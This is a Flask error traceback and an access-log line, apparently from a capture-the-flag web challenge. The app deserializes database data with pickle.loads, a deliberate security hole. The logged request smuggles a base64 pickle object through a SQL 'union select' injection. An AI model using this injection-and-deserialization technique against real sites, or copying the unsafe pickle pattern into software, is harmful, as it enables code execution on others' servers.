 Traceback (most recent call last):
  File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1473, in wsgi_app
    response = self.full_dispatch_request()
  File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 882, in full_dispatch_request
    rv = self.handle_user_exception(e)
  File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 880, in full_dispatch_request
    rv = self.dispatch_request()
  File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 865, in dispatch_request
    return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)  # type: ignore[no-any-return]
  File "/app/application/blueprints/routes.py", line 12, in product_details
    return render_template('item.html', product=shop.select_by_id(product_id))
  File "/usr/local/lib/python3.8/site-packages/flask/templating.py", line 150, in render_template
    return _render(app, template, context)
  File "/usr/local/lib/python3.8/site-packages/flask/templating.py", line 131, in _render
    rv = template.render(context)
  File "/usr/local/lib/python3.8/site-packages/jinja2/environment.py", line 1295, in render
    self.environment.handle_exception()
  File "/usr/local/lib/python3.8/site-packages/jinja2/environment.py", line 942, in handle_exception
    raise rewrite_traceback_stack(source=source)
  File "/app/application/templates/item.html", line 32, in top-level template code
    {% set item = product | pickle %}
  File "/app/application/app.py", line 12, in pickle_loads
    return pickle.loads(base64.b64decode(s))
ModuleNotFoundError: No module named 'database'
172.17.0.1 - - [24/Jan/2025 13:27:21] "GET /view/1'%20union%20select%20'gASVoAAAAAAAAACMCGRhdGFiYXNllIwESXRlbZST
HVzZXItY29udHJvbGxlZCBwaWNrbGUhlIwFaW1hZ2WUjCAvc3RhdGljL2ltYWdlcy9waWNrbGVfc2hpcnQyLmpwZ5SMBXByaWNllIwCMjeUdWIu'